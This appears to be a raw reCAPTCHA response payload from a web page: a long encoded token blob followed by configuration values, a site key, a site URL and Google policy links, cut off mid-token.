GbDvGbDscKDwoFfwoPCsMKtHG7DjCrCm8KtMzTCm07DnMKtw7kSLMKBEHITw4PCgELDrQzDrcKSWcOhwqfDgAUGTkDCsjPDi0jCjjIAQwrChcOmwqM7w5TDrMKRfQ/CsQNOKmTDq8KCwoLDpnLDrMOFEQLDncOSDHNfw5VCw7PDr8KMYX/CvMO3OygqQcKqGQ3DgBXDm8OqD23ChQkqAcKpwqbDn8KRXMO3w6zCiy5MwrtDwplKPw7CoMOfAcKTwqxdGkBMIDU9CcKrKiBvdifDkxdZLCImwrnCnX/CncKmw6rDt8Oiw6spPh/[base64]/Dt8O/LRXDlcKJHFNwF8OPw7/DlsOyw5bCpEnDq8O2H2fCsMKUwpM9wonCuD/CpsOeM8Olw4ATJGwowonClB5TRSfDoikXbhg7w44Jw5vDr8ONw7MnFT4VGxwMwqvDrnPChE8yG8K/KgzDv8OxcTLDjzHDlsK0ektRS8KOw4LDjGgxw6vChsOydsOQw7/CpsOiw6JlwqbDr8KuWznCvUd5woXDpMOfw645fgXClMOZVcKFw785GMONwrXCscOOwp3Cr8OTGMKYw4fCn8KFNl48RBRDZFQIwrEVaQZnJn8wKMKcCsObYlrDrMOcExg5w6XDgj3CnMKsS8OhP8K6wpPCnX87aCVKw45vG8KAw50KBMOcw53DiUXCsDZFw4vDl2N/w4doMnlzw4vCmMKoHGbDqcOZEMOEbMO1XcO0w7nCg1zDrsKlIsOCEFfDsBTCjMOiwr7Csg5vUsOZwoRwM1FNeG7CiWAgKcK0w6FbwpcWYFHCqV/Cv3YLwpxLw5fDgcOSwozDvcODIyxbwrE0dsKHb0UQFDTCqWVadT5SwpMDSkdUBk1+YmhtBSxJw64cDwbDt8OhT8OIwqLDvxTCocOHHMOnT0d4wo3DmcODTAQqwr0wdMKdwrXCgQnCiMK8dA3CqcKqw7/[base64]/DsVxhe0nCtcORw7bCu8O/wr7Cpjl7wqXDvMOZwpZnw4YCw7sNNnEtw6jDn8KmPyzCg8KkRg/DhWzDnMONEmpVwqsvwrh4w5NFw7vDlSEJw7Q5A8Oaw4YPwpfDmy1xRcO7wpzDq8OONsOHTiZMamwTeQbCgcOBa8OTLsOYw5YDU8K/[base64]/CqsKgQGTDqy0SwrEwQMKCfcOkFcKuwpUEw7nCmx1/w7kew6wGw6EJwowaWsKgIgFmwrhEwoRZCQ/CqsO5wqvCmRVfw4xyUsOCw5LDj8KzVBRIw5bCuVfChR/DgcK1QzAswrHDqUAgw6fCtytzRkDDkcOFwoAxwqvCtMKOw4Yrw5JHG8OPw4bDiW7DhcOAw7nCucONwrEYw5UAAS7CgjJnwpVCw4hjHgDDgx4rDsO1SEkQew/ChsKDw7/CulfCjMO5w4V1G8KsLcKCwolNw73DnMKmf8KJw7lOw4oWw49BcXvDvAN5wpANw4o+wrHDqMK7PMOawpnDrh4Vw7MnbMORRlnCsQxPw40fDWlBw4vConFofsKeNcKIYcKJUsK7RB7DtQHChsOYQMK5HhvDskHDg8K6PcOHw5VsWMK6a8Kbw7/[base64]/wqQcwpTCjkzCusO5HjDCscKaw5FzwqU8wrrCsMKAwoEgw4rClmfDu8KtwqdyKz7CmsK9ZnbDgllsbGXCvMKpDsKwbMK+w6VFWcOFw4V6ATQlCyrDtAsVHg1qw4RdU3IeXCF2A0U/w4cQw5cXwp4ewrbCuyk6w5Ujw7FRWcOJw7klK8KdPcOkw7Nyw4tzaFJrwoRICsKWw6ZKw6bDvDF8w4tSasKOeyl/[base64]/wrxewojDj8OHw6PDvcKqwpPDjFvCjGJgCTYhwo3DusOBwrc2eFRWfhzDn2c0BcKyw4USw4HDhcKKw4/[base64]/Cp8ODw7XCtsKnwqfDscO2aMKnSmpoPy4ywqg+JMODdw3CsMKZwo9ywpzCqhpbwpHCsMKcwpfCkwbDnsOkw67CsMOFwr1KwqlDNsKYw4/[base64]/w79jw6wIfRdJPcODJGbCo1/[base64]/PcOyw7Mrw6fCqWcQwplZK2fDlmLDqsKxwp46CmPCjivDosKZTRXDpVcFDmsswpBaCsKZw6fDvcObY8KeQilbYVoawphJw4vClsOIIUREUcKzw4Mxw6xaXEETHm/Dm8OIUTU9XyrDpMOJw67Dt1vDv8O/UFpnOQvDlcORMQXCosO2w4zCjx/DsxgGRsKEw7Bkw5bDnSoMwrzDp3UyDcOGw7Iiw4Ftw6ogHMKdRcKoPMODXcKAwp8CwrwNw48jXsOhY8OLBMOTw4vClsKuwoHDtRVWw63DqUg1AMO1aMKDOMKKDcOYVjxJQMKSw7/[base64]/DrwnCqHHCpSfCnl7Cq0USScKeT8KawqPDncKVwoPCmjPDhU/ChxDCmcKjw58YMxbDmCPCjAjCscKpGMOuwrZPwo8tesK3a3A1w6EDVUZ2wqLCgsOmJcKTF0jDg1TCqsOrwoDCqjBMwr/Dm3XDrEJyRxLDmWx/[base64]/DhBHDnsKYG8KeFsOYOWgRw44bw7XDsVIEwrvCukIWQMK/cTXCvMOME8KNfkQWS8Kbwp09wqIOw5/[base64]/[base64]/Cn0tiS2rDjMOXw4XDg8K+CcKewrjDnCLDh8OpS8KRNWhlw6XCoMOYGX90cMKBdhBFwrN/woxawpJIbMKnTlTCvsO+w6QYRsO8YjdiwrIXwr/CpUB8bcOSUBbCp8OeaVLCtcOfTztpwrAXw6kSVsOqw6/[base64]/Dv0szwr1hwoRhw4cCwrp3w4x5aVLCoHjDpsOwWj5SEkPCscKcw6trLUXCt8K4cwfCtGrChsKufMOgBsOxX8Kaw7JKwq/DlV7CoCrCqjA/w7zChcKQczwxw5ZsecOTFsKWw7x0LMONCUMaUHwewpE+MljCr3XCgsO7UWzDlcOmwrbDqsKvBRs0worCvMOVw7/Ct3TDoisvZHRHOcK2Q8OfJMOnYMKUwqEHwoTCu8OuN8KmVijDvxsJwrgcaMKUwq/CocKbwrUEwrVjMkjDq2DCnCzDj1PCvzgSwosFPWRpHn07w7IZBsORwrLDskPDpMO/IDXDrhDCizXClWtQSWE0Rjcyw6ZvDsK+UsOuw4FBf2/ChsO/w4DDogLCncO5SRVvChrDr8KOwpEpw7srw5TDt2ZUV8KrHcKHcXzCs2wDwrXDkMOzwocwwrhAYcOkw5FFw403wp4AV8Kuw7DDu8O7DcO2DGzCizh5wpbCrR/DtcKzwrcWHcKKw7PCnwo/[base64]/[base64]/CsMOPfMKrLMO6WUotwqUPwp5SJVPCh3jDnmfCoMOfw7EsWcOafUgvwokcIcOJFQAew43CnMKAw6TDgsKjw54MHMO8wrzDiw3Ds8OfRsOhLgzCp8OwXxvCrcOGw4FlwpPDkMOzwoEPKBTDiMKBaBk6w5nCjyYTw4HDtTx6cFkIw6B/[base64]/w4BBZsKHw5/[base64]/CoMKLG2IxFC5Ja0rDr1x9wpbDoy/Dt8OGw5LDlQzCnsOSfsKVwpzCocOuJsOcFTzDpRondcOyH2/[base64]/DucOvEyNTWAE/woPDklcrw7DCssOyw5IwwoXDj8OPcFoDw4Z0w799I8KUNHzDl2HDpMOkdA1SNGTDt8KTdQrCi3Mtw6Emw68aPgc2Pn7CmsKafXnCu8KGSMKzW8KlwqhRUsOeX0U/[base64]/CqAkLA8K2wqRhasOoHcKUwqjDrSYJw5nCrcKOwotPw7YAfcOrwqLCmy3Dh8Kyw47DjcOUcsOBSynDjVbCiBfDt8OYwpTCtcOfwppRwp86wq/DhmjCucKtwpjCnQnCv8K7D1Bhw4Qdw4M2TsKzwqhLZMOKw6vDjXfDv3jDjC8Gw41zw4/[base64]/[base64]/DlygVw4/DncOyLgRVwr1GwrQhw5wzw7w2ccOtwo5XdWFkPhPDqBE4MlglwqPDkkF9EEvDgRHCuMKcA8Osb3fChH4sHMKaw67CpzEWwqjCpy/CocKxW8KXAWB8WsKIwq4Ow78aa8KrXsOYJxDDncKyZkp0wrHCt2J2MsO4w7rCp8Ocw5TDiMKAw7VRw4QOwqQMw6Exw5XDqVFmwogoKTjCh8KDf8Kywr8Yw6bDugIlw6Brw4TCr1HCrCTCq8KPwrdAOMO7FMK6Mi3ChsK/[base64]/VcOIwqLDoMO4wpUJw47CtcK2VmzDu01Hw5/DgVp7IsKdwqdSw7nCsXrCkwdrTH1kw6PDh8OawoQ1wpccwo/Dm8KtGy7Dt8KFwrQgwpU3PcO3VibCgMORwoLCrMOzwoDDr3EMw6PDskE/wqYcXR3CucONKC9AUAQTE8O9Z8OUNFF4CsKQw7vDtmh0wqwQHlDDrGVdw6PCn3/DmsKaDiV6w6vCukRSwqDCvFtFYFrCnDTCmSLCmsO+worDq8OxWlDDiznDisOqHxNnw4jCpF94wrswZsKyNcKqZjplwp1pOMKeEEhDwrMcwq/DqMKHPsOkVinCsVPCl3vCvW7ChsKRw7PDscORw6JRGcOyfSNZaHkxMD/CgF/CqyfCrFjDtlJeCMOiHsKDwprCsxzDuyLDksKcQD7DqcKqIMKbw4rDh8K6dMOKEsKrw5o6PEQIwpfDlWXCvsKWw77ClBHCq3jDkydZw67CtcOuwokXfMKVw7rCsjXCmMOyMAHCqcOswpc4fB9HDsKIE0Zuw713Z8O9wpPCpsOCcsK2w7DDhMKJwrDCnxJ3w5ViwpkZw4/[base64]/[base64]/DmcOHwoXDu8K6wp5gbgHCg2pPwpErE8Obwr3CuFRhL3zCnsO8G8OONRAJw7DDrgzCo2Udwrhow7zDhsOCdwEvB2lQbMOfTcKmasOCw5DCosOBwrI5w64dAkrCu8KbFyQiw6HDoMKiTncjRcK4Uy/[base64]/[base64]/[base64]/MMK0wqbCpMODw6EDEApLd8K2bnrCr8KSFMKvw5M3w5Erw41vQlgOwo7CocKOw53DjEhqw7RGwppdw40Ywo7CrmbCgwzCt8KqThbCnsOseGvCv8KCYHLDj8OqVX9oWXd9wpDDlRUawqwFw7duw4QpwqNVSQvCpHkhK8Oow4/[base64]/wqLCoMK0w4EQFEJLPsOLRcKUw7XCusKjJz3DrMKtw4onW8KZw4h2w5Yiw4nCiMKOcsKlJmdJW8KpbkTCisKcK2lWwq8UwpZXdsOVYcKkWxBWw58xw7vDl8KwQC7CnsKTw6bDvzUIX8OAR0xMYcOeLmbDkcONYMK6OcK5D1bDmw/CssKtOUklSBB8wr89dQg3w7fCgVDClDzDixDDggVvScO/E3AVw69Vwo3DhcKWw6bDgsKtZw1bwrTDnAVXwpUqFiFUcBbChwLCtm7CrcOywoUhw5rDlcO7w5NAAT07U8OBw5fCmnXCq37DosKHCsKgwoXClSbCuMK+P8KCw4EtGgE8ecKYw6NOJUzDlcO6EMODw7LDrkpuRQrCrGQjwqJ0wq/DpiLCoWdEw6PDocOjw60jwr7Dpm4kJMOzblA7wphfOcKYcGHCsMOVYE3DkUAkw5NGbMKmOMOAw7N/esKudSTDnURUw6VUwo13CS5QV8KxP8OFw4kSccKmTsK9f0AOwq3DtDrDo8Kfw5RsCXodSjobw4bDssOmw4fClsOES37Cu0U/bsKyw64cfsOgwrDCiUo3w7rCtMKEWg5Ewrc+d8OeMMK9wrZRL2rDmWpHL8OeWwzCo8KNC8KBZnXDo3LDusOISg0vw4p/[base64]/DlcOCDsOZGnXCmUMhcF8OScOWesKiwog+VsOYwrHCpFM8w6TCusKAw6bDl8K/wrzCk8KtScKYG8Obw6R3G8KJw5VTF8OCw5vDvcKsb8Orw5IVCcOow4hnwoLCu8OTKcOiKgTCqCUdPcKUwp4Aw71Xw5tzwqJWwrnDhXN8YsKzWcObwptDw4nDr8KOCcOPbX/DjsOOw4nCiMKZw7wkMsOcwrfDukkFRsKww7R5D09CbMKFwol2L01bwp81wrRVwq/DmsKtw7NZw6dSw4DCuhsKDcOgw5rDjMK7wofDslfCrMKjBhc+w7M3acKOw41CcwnCs27Dpl4DwovDlx7DkWrCisKoRMOewpJlwozCqArCjk3Do8O/eQDDmcKzW8Ocw7nCnENdDVnCm8O9aXbConBTw4fDvMKHXX7DusOUwoIEwooiPMKgCMK6eXbCjVfCiycuw5hebCrCrcKWw4nDgMORw5XCrMOiw6smwoRnwpnCmMKVwp3CisOAwpgOw7HCghLCnCxeworDvMOyw5nCmsO3wr/DucOuEWHDi8OqSUlXccO0CsKjBzjCq8KFw60fw5rCu8OVwpnDhxdfe8KOFsK6w7bCh8KVNRvCnCFZw4nDl8OswqTCkMKUw41+w7gowqnCg8Ouw4TDh8OYAsKBR2PDisKnBcORd3vDu8OjCGDClsKYZUTCrcO2a8OMM8Onwqoow4wSwoU2wr/DiyfCusOoC8K5w6vDkFTDpz4wVC7CiXI4T1/DnD7CjnjDuhnDjMK9w4oywoTChMKDw5sJwr0gASkTwrADLMObUsOxEcKFwociw6szw7DDikzDrsKzE8KFwqvCvsKAw4RCRDPCuSPCr8Ktw6XDkS1FcxZawpAtEcKSw6M6TcO/[base64]/[base64]/CvBfCjcOYw5rCoirDqcK3wrrCrsKkNsO4IcOmGG7CrkgRRsKUw6vDsMKOwrHDhcKfw79Vwp5Uw57DkcKkRcKUwpTChW/CqsKcJ1jDnsO/wqceOQHCgMKrLMOyCcK0w73CpcK6PhTCvg/ChcKBw5Itw45nw41KeUYlfhJzwoDCiTPDtQV/[base64]/wodIM8Omwq3Dm2dOw77DtwEuwpHDvWUgwq95MsKkwpQOwplqSMONTkrCgCltV8KawqjCj8OjwrLCusOzw7Rsbi/ChsO3wpnCvDJsWMOVw65Gb8KYw4NFYsOyw7DDv1NIw61swqbClwQDU8OTwr3CqcOaMcKMwoDDusKDd8Oowr7CiClfe0oZFArCucOuw6VHOMOgEzMLw7bCtUbDggvDtX05bsKFw7UFQ8KVwqluwrDDscKoMj/DqcK6VjjCiEHDj8KcOsOQw73Co2I7wrDCn8Obw6fDlMKZwpXCpGVgE8OmKgtuwqvCtMOkwr/Dk8Ozw5nDvcKjw4JwwphkacOvw5jCrj4jYF4ew5EwUcKQwrTCjMKlw5QswqbCqcOXMsKTwpjDt8KFTyXDr8Kuwp4Rw70dw4lcflAWwpRsIkEvJ8K5WELDo0c8WGIbw7PDksOBbsOje8OYw7sOwpZnw7TCm8K5wrLCr8KFKg7DsEzDrCpKWy/CuMO/wq4ESzBPw6vCr3FkwoTCocKEL8Oewps1wox5wpFUwrN1wpjDmFPCrEPDkQjDkQ7CrQlZNMONL8KjRkvDiA3Dkho+A8KKwrfCgsKMw5c5TsObI8OhwrrCksK0BEfDmsOBwqITwrFiw4bClMOBckLChcKIAsO3w5DCsMOIwr8AwpoMLxPDssKiam7Cth/Ci3IVcxtQW8OvwrbCiHFDa13CpcKnUsOnAMOES2QOWhk7LAvDk3HClsKrworCmsKKwrZmw6DDpBXCvzLDoR7CrsOKw7HCksOlwrQRwpk8ADBQaAhww5nDh3LDgCzCkQfCoMKmFBtPcnlowoMAwotVZMKDw592Z3rCisOiw5bCrMKYacOQasKKw4/CuMK5wpvDhQzCncOOwo7Dn8KdAmQYwo3Cq8OvwovDhTYiw5nDlsKYw7nCjjImw5swGsK4TzrCqsKTw48CZsK4On7CvCxyOEcqfsKOw7xqFSHDsXjCtSBmEVNEd2nDo8OAwqjDokLChBdxThFDwrx+FXExwo7CgsKPwqRdw7l+w6/Dn8OrwoAOw74xwoDDpRTCshnCoMKIwrbDpTzDjjrDocOYwrsDwoVew5t3FMOWwqvDggQmf8Kqw6AwdsO/OMOVcMKNIghXE8KtDsOPR2gkDFF0w4xMw6/ClW0fTcKFCwYjwq1+JHzCgh3CrMOawocow7rClMKXwoTCuVLDuF8dwr4EZsOVw6xSw7fDhsOjKMKTw53Cl2IZw5cyG8KMw7MOSWI0w6DCvcOaGcO9w6xHWRzDiMK5ccOuw67Dv8OAw49lVcOSwo/CjcO/KMK6B1/DhsOxwp/[base64]/wrcRw55Mwpdywokud0TCjAzDmsKGesOGw4UzQMKLwrHCksO2woAywqwmSj0YwrrDuMO+ChtpQBHCocOAw7kdw6gxXl0lw5PCh8O6wqTDrVjDjsOHwrktacO4bX5bB3Jgw4LDimvCh8O8dMOiwpIvw7V/[base64]/Crw3DhMKDb2PCoBPCmE7ClhgbDcKrbAjDlCp0w6lQw61Fw5LDpkQbwq9ewovDoMOQw6VNwqPCtsKHCGstBcK4R8KYRMKGw4bCt2zClRDDhj8Vwr/CjEzDuENObsKhw7PDoMKHw6TDh8KIw6DClcOlN8KHwqPCkg/DnyjDmMKLR8KpHcOVLQlrw7jDk2rDoMOSD8OVb8KcYSglXcOYeMOGUjLDvjh2QcKww43DkcO8wqHCu2Mxw6clw7cDw7Bcwr7CqCvDkCgWw5LDiAHCqcOcVz4Hw7N2w4gZwo8MPcKjwog3QsKFw7LCjMOyQcKCKnNWw6LCqsOGOgwtX3fDosKKwo/CmyrDl0HCq8KgAybCjsOew7rCsxA8V8OGw6oNRWk7UsOOwrPDrBjDg1kWwpRVSMKeZjhJwqnDnsO3UWccYAvDjsK+DmPDjw7CicKRLMO0fmclwqZyWsKkwonCmzBtPcOJEcKXHHLDpMOFwrR/[base64]/RMKWH2dYbMK9w7DCiW/Cu8OtwpfCqMOtMGDCnhY+c8OhEQfDhMOVNsOTHWXCpsOEBsOrC8Kpw6DDpAUIw7QNwrfDrMKiwpxTbivDnMORw451SBZbwoRwOcK/YRPCqsOpEUR9w5/DvQ4wKsKaWUTDkMOSw7jCvyrCmHHCg8Oyw5XCoUwEa8K3A27CiHLCgMKqw5NtwprDpsOHwq1XEnPDmzkawrogE8OzcXFiUsKxw7hfQ8O2wrfDkcOONX7CmMKKw6nCgzXDhMKyw5bDn8K0wqM0wpFyV0BRw6LCvVZzc8K8wr/[base64]/Cj8KFwpJIwrrDgsOpw4fDh8OJOw41wqp3w5ogBzVDw6RZGcOxI8OXwq4kwo4VwpXCnMOUwrl8JMKSwo/CgcKVJnfDi8KYZgpjw4dqIVjDi8OQDMOGwqfDusKCw4LDhT0kw6/DpMKhwo4/[base64]/DhE8NdT8mwo0Mw7HCi8Olw4slBsOgw7Jiw7XCoiRzw5bDtArDscO/IyN8w7pzIUYUw5DDiX/CjsKweMKoDzY5IcKMw6DCnV/[base64]/w7zDksKoZSvCnwVDwqPDmxfDlFEuwolEwqXCjntxMB0Sw53ChE5pwrTCgcKvw6EMwqVGw7PCnsK3ZiU+DBDDqHJRBMOaGcO/S3rDicOjZVAhwoDDhsOdw7PDgVvDucKvEm0awqkMwobCgGXCr8O0woLCh8OgwqDCu8K4w6xnb8K0X106wpdGDVRXwo0YwqjCqsKZw6V1AcOra8OFXMOFI0nCrhTDij8MwpXCsMOXeVQORH7CnnU+DBzCssKWcTTDqD/CgirCo0oJwp1FLQ/DiMOvR8K7wonChMKNwoHDkEllFcO1dBXDlMKow5bCiiHCmTDCk8OGeMO/Z8Kow5ZiwpnCmD1hGnZWwrZDwqIzEHllIGgmw7dJw4RCw5HChmg2VS3CnsKxw4sMw6Ylw6TDjcOtwrnDnMK6ccO9TlF6w7xWwoE+w58GwoQ0wrvDhWHDonbCm8OBw7JkN1RnwrzDq8K6bcO5ayIywos3YgtTe8KcZwkbHcOPL8Ohw47DtcKoXWzCgMK/aCV5fCV+w7PChDPDr1rDml0ncsKPVi/[base64]/DtGBNwqI/[base64]/DlDHDgMOPw75iwr52wrTCmcObw6TCi2tHw5UTB8KPwpnDlcKswo/CoBIhY8OaWMKuw6cFLRvCncKbwqM5LsK4dMOBJU3DscKFw6JQF0kUSjPCmjjDucKrITzCpFluw4TCtzjDljTDqcKcJHfDjFnChcOVT1Q8wqN9w54BRsOmX0ZYw4PCtH/CuMKqE1fCuHbCiTYcwpXDt1XClcOTwqHCrTRjb8KkS8KLw41ybMKUw50aX8K/wqHCukddYDohLBbDtzZpwolDOmIXLgIGw7gDwo7DgydHNsOGZDjDjn7CiwLDmsOIMMOiw7xDRS8CwowbQUoKScO8U24owpzDiwNjwqhOSsKKPx4lDsORw4vDqcOOwovDhsKKQ8O+wqssf8K2w4DDvsK3wrTDnHYPRTrDi0Y9wq/DiW3DtBMEwpkoEsOXwp7DicOmw6fCvcOcLV7CkCB7w4rDrcOiN8ONw4YOw5LDq0DDnz3DpXPCjlNra8OVDCvDoy5zw77Dn34awpJiw4M8G1nDncOQIsOZScKndMO0fcKhQMO3cg1qB8KuW8OoT29pw5zCilDCrTPDl2LDlmzDmktew5QSOMO6ancmwp/DgxQgVwDCoAQrw7PDrDbDlMOqwrvDuGNWw47DvBs7w5PDu8OdwoHDqMKxLFPCtcKADRYLwq87wql8woTDhXTCsiHDjGxLXcKAw68MfcKGwrcuSwfCmMOMM1lAAcKuw6nDjgPCmTgXCFF1w6/[base64]/DlcOjcGwZwqnCkMKMF8OIfWPCrMOGwrDDtcKfw7DDu0sgw5xeQ0lgw4FNQ1E7HWLDqcKxK3rCnWTChFDCkcO8B1LCkMKnPi/[base64]/ClARFwpzDn13DsjjDtsOsZh/[base64]/CllwEwrg+w7XCnS/CnibDpcKmw4oUwo7DuXLCjsKAw57CmHzDoMKVaMKrw7ILRnrCl8KAZQUCwqRNw57ChMKtw4HDu8OHaMK5wrp6Tz/CgMOQC8Kqf8Oab8OpwofCuzPCl8K9w4vCuEpoFGsAw6FsZAjDiMKBCHdnNVlBw7B7w4/[base64]/w7DDsDAkwrwJGsKfwrzCpGDDmsObVMOkw4rDgQgFc3TCnMOTwpbDt2sKbXXDt8KIJMOjw5VNw5nDhsKhbQjDlV7DmwzCrcOswr/DtW96UMOJAcOpOcKZwqh2woTCmDbDgcOOw5Q4J8KTZMKlQ8OLQ8Kyw4h3w41Ww6JUf8O5wpPDoMKnw4x0woHCpsKmw6NAw44FwqUkw53Dtl5Iw51Dw4HDjcKOwofClArCs0nCjzfDgTnDmMKawpzDsMKlwppaLwwdGAhAF2/[base64]/wpzDqsKDLsKvw6BhwrnDsyrCvMKDJz8VEzA4wrgWIQMKwodcwrhiXsK0E8OFwrceO2TCszrDoHTCqcODw4d0e09EwpHDrcKINcO9BcKuwo7CncKdUW5MDg7DoH7CrsKZb8OZBMKFWlfCisKPRMOvcMKhKcO4w7/[base64]/CuMKpHlAOJnkMHGxyaHHCjlMnD8KMXsOlw7rCr8KSP0MwcsObRDp7csKLw6PDqyRJwodIVxTCsGcscVnDp8OZw4XDhMKDLBXCpFoYJz7CpnrDh8KaEk7CmEURw7rCgcKcw67DmD/Cs2sww5rCjsOTwqA/w6PCosO9ZMOOMMKNwpnDjMOfShw9JEHCncOMC8OHwotJA8KmIAnDnsOEA8OmARLDl0vCvMKCw7zChETDlcKgA8OSw7zCpXg5Li7CkQgFwpLCtsKhRsOZb8KHTsOtw7vDpUTDlMOHwoPCq8OuD08/wpLCm8KXwqbDjwIQaMKzw4rCtxoCw7/DncKnwr7Dv8OxwrTDo8KcTMO8wpDCkEXDoH7DkDAMw4t3wojCuRkcwrXDo8Klw5bDg01gDDN0IMO0FcKfUMOqb8KrTyxvw5VrwpQXw4V7C3fDiAoAH8ORL8KRw705wqjDjcKXZ0jCmmIhw586wovCmE9Uwr9Kwp0gGBvDukl5FWZTw5nDmsOGSsK2EU/DksO3w4Blw47DvMOLPsKXwrV2w6ERY2APwoR7FU7ChR/[base64]/[base64]/Ci8OEBVFXM1x5AcKgwrBKwoZhKC52w4JwwqXCsMOqw7XDhsOSwrFNd8Knw4pFw4nDiMOQw6VTa8OeagvDusOtwqdGEsKfw4bCmMO4XcKbw4Zcw7BRw5BBwofDnMKnw4Ybw47CrFnDoVopw4zDvF/CjzpKek/CgEbDpcOVw5zCt1rCjsKLw63CoHnDvMO3dcOqw7PDisOuejFawonDpMOtbUTDpFdsw6rDpS46wqklB1zDmD9Uw44+FwXDujjCokPCh1hxHloLP8ONw50BCcKDQ3HCu8ODw4PCssKoH8OKOsK3wqHDo3nDmsOGaEI6w43DiXvDsMKxGsOSMsOkw6zDqcK/NMKUw6TCrsOeYcOTwrjClMKTwo7CjsOYXDN9w6XDhwXDvcKHw4NaScKaw45SdsOvMcOEOALClsOwEsOcWsOxwpw6UMKOwoPDk2giw48IAihgL8OPTHLCiEcNFMOLbcK7wrTCvCXDgR3Du1sAwoHCt2cuw7vCtyF3Zy/[base64]/DisObeAYlKA9lc8OZA8OyDMK6fBXCisONGw3DrsKpGcKfw5zDlBJ2KR8EwrsBZcKowrLChB1GEMKoVD/DhsOEwo9ww58cc8O8IRPCoBjCpmQGwro+w7LDh8K2w4/CvV5HPx5ebsOQBsOPJsOqw4LDtT9SwofCqMKrcikTc8O8TMOowqvDvcO2HjLDh8K/woMfw7ArGCbDm8KoSQLCuWBow6/ChMKyWcK4wpfCu2Muw5LCi8KyBcOGIMOsw48sDEnCkxYTR3tfwoPCqy5AKMK0w47CmmTDjcOYwqI/[base64]/[base64]/CncKFBAjCrV/CthgZwrPDmiMGEcOCwqXDviMHRBJrw7zDgMO3ZgApNcOOTcKzw4HCoirDucOmNsOAw5JZw4fCsMKbw6fDvwfDmFDDu8Kfw6HCrVPDpjDCqMKwwp0Pw6h/wp1XVQt1w4bDn8Kxw4kVwr7DiMK8fcOrwpZsLcOZw7oSYVPCpnFew4lKwpUBw7U+wpnChsKvJmXCgXnDvg/CiTDDhsKJwq7Cu8OVSMO0R8OHQHJ9w4JIw4TCkz7DhMObFsKnw4Jqw4fCmwpzaGfDgXHCqXgxwozDq2giPxDCpsOCbjcWw5pLEcOeKS/CsztHJsOPw4pJw4/DusKaYxLDl8Kyw48pDMOGd1fDvxkEwr5ww7JkJnIuwqXDmMOAw7I/I0hlNhXDkMK8DcKTacO4w7VjEH4KwqE+w6nCjGsvw6jDlcKUAcO6KcKKCcKpQH7Cm1JKe1TDpcKMwpE2BcKlw4zDscK8YlHCtDvDhMOUUMO+wqwTw4fDtcOFwqTDn8KIc8KFw6fCp0wKUcONwonClsOXKA/CjEc6FsObJnM2w4nDjcOIRFfDpG8XVsOywr5vTHZwZijDr8K0w4hTWcK6N1jCszjDm8KAw4BAw5B0wpvDuE3DoWUfwoLCmcKrwolYCsK0c8OlQRLCqcK9HEcXwp9mP055ZlXCgsO/woktcFx2OsKGwo3ClHbDusKBw4N/w7ttwpfDi8KWGBk7X8KyORTCohPDocORw697O37CtcK+Q0TDjsKUw40Lw4NiwpxnJHbDkcOMLcKVb8KyeXtWwr/DrFxHKUjDgglLdcKmDT8pwofCksKLQjTDs8KlZMK2w4/[base64]/wqQ+w7vDlh5DfnvCoi3CosK7w7xGY8OQwrIrw5osw6bDmsOHAkdZw7HClnweVcKEH8KhdMORwpHCmXIuMcKgwpjCnsObMGkhw7nDmcORw4JGQ8KPw6nCiDgWTVrDpRrDjcOaw4l3w6bDqMKcwo/[base64]/wrbCtnBOVkcgAsK1w5MEwrpgwrQIw7/DmhjCmcO/w64ww5vCs0gNw58JccOSIRnCrMKow4bDug3DmsKCwr3CuAFgwoJMwrgowpdlw4QWKMOYIkfDtUjCosKUO3zCucOuwpHCrsOtExxTw6DDuxtPSXbCjWbDrXYIwoRnwrvDusO/GDtuwp8IfMKiSxDDi1xEc8O/[base64]/CmiATLmU3LR/CmMKaw4tVwrpmw482CcOUEsKZw6tewq9ofSLDs8OUw6gYw7bCsABuw4ErPsOrw4jDgcOUOsKLDF3CvMKBw5DDt3l4W25uwqMjTsKCOsKJWwLCm8Ogw6rDmMO1FcOEIHkMRlZgwq3CtyZaw6/DnVzCgUMKw5zCmsOMw7/CiWjDqcKCWW0qJsO2w7/DpEMOwqrDssOFw5DDl8KiGmzDkUQddgAZelHDmErCqzTDjVQ6w7YZw4zDkcK+Tn0ZwpTDjcKKw6llRwzDhMOkYMK3GsKuPcK1wrImDl8zwo15w4/[base64]/DusKgwqwGwrxRGcONw64rN8OfREsxwo3DncK5wp9QwpNFw4TClsKPb8OcE8OMFsKvXcK/w4EQaVPDj3XCssK/wrwkLMOvd8OOeAvDicOtw40CwonCvUfDpXXDlsOGw5pTw7dVZ8KowpDCjcOADcOjMcOSwqzDlDNdw4J6DixowqpswqIFwrsqFwUvwrDCuAROdsKWwqV6w6TDty/CvxNPW3XDm2PCssOzwqNXwqnCrQzDrcOTw7zCkMOeeCkFwqbCtcKjDMOlwoPDg0zCoFXClMOOw53DnMK1a3/CtVzDhljDlMKIQcKCXl4bY2UVw5TChlIYwrjDgsOZY8O1w4LDg0lgw4R2c8Khw7U9PDBtGi3CpVrChEJwHsOow6llVsOZwo43BwPCnXVXw7PDpMKUe8KUW8KMdMO+wpjCmMKQw5xOwoVIeMOxcX/DqEN3w5/Djj/[base64]/CviXCrhzCpG0lw5h0wpbDsGLCpVFkUsOQIDsrw6jDt8K7DhbDhRDDpcO5wqMhw7oiwqkcXhbDhwnCtMKBwrF2wolgNigYw4lBGcOtTcKqesO0woozw5zDuQBjw4/DgcKSWEHCqsKpw6Y3woXCkMKiDcOZXlfCuDzDkiTCu3bCthjDnE1LwrpTwrrDu8OhwrgWwpM/[base64]/AHkzw6EhNcK2wpoSBAPCnWLCsMKew6ZHS8KcbcOEwp/Cr8Ocwp4DFcKPecOETcKhw4U7csOUBQcCCsKUEBfCjcOEw7VbD8OHPiLDu8KtwqXDrcKRwplqYWp4WEsew4XCkG0aw5EfYiPDpyTDh8KAIcOfw5HDhClFYF/Ci37Dj2bDisOIDcKBwqTDliTCjwPDlcO7VQ8bRMOVPMK5QHcXMBpNwobCuXVow7rCgMKdwq1Cwqw\\u003d\x22],null,[\x22conf\x22,null,\x226LcEoUYrAAAAABxo-7Fcfzq_KvUx9qY4MUUfr653\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,159],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://dofurni.com:443\x22,null,[3,1,2],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22vKGfCfVla2oScj2BYjsSu5K92jX48thuYb2Rih572cc\\u003d\x22,1,0,null,1,1769298458489,0,0,[141,90],null,[16],\x22RC-NAMl